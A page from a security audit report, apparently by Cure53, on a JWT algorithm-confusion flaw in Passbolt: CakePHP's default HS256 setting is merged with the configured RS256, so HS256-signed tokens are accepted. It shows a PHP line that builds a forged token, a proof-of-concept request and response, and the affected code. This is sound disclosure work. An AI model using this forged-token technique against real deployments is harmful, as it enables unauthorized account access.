Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · mario@cure53.de
echo $msg.'.'.urlsafeB64Encode($hash)."\n";
PoC request:
GET /account/settings.json HTTP/1.1 Host: localhost Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOi8vbG9jYWxob3N0LyIsInN1YiI6IjA4MjM0ODg3LTBmNGMtNDY1NS05MTEyLTZlMWYwYmE3Yjk0MyIsImV4cCI6MTYzNzU4NjMxNn0.CtrJ0dDYvI2i_EMx-ZX7twsAep1_Z6dTKCUGRUHTusw
Response:
[...] { [...], "body": [ { "id": "a3ec3f0b-cbe7-4def-9051-3bfa78ef83c2", "user_id": "08234887-0f4c-4655-9112-6e1f0ba7b943", "property_id": "5a047a1d-8c40-587b-8f4a-31ec9fb4a3d1", "property": "locale", "value": "en-UK", "created": "2021-11-21T21:49:06+00:00", "modified": "2021-11-21T21:49:06+00:00" } ] }
Even though Passbolt only configures the RS256 algorithm, the custom configuration is merged with the default configuration by CakePHP. Therefore, both algorithms are supported.
Affected file:
passbolt/vendor/cakephp/authentication/src/Authenticator/JwtAuthenticator.php
Affected code:
protected $_defaultConfig = [ 'header' => 'Authorization', 'queryParam' => 'token', 'tokenPrefix' => 'bearer', 'algorithms' => ['HS256'], 'returnPayload' => true, 'secretKey' => null, 'subjectKey' => IdentifierInterface::CREDENTIAL_JWT_SUBJECT, ];
Cure53, Berlin · 12/13/21
12/26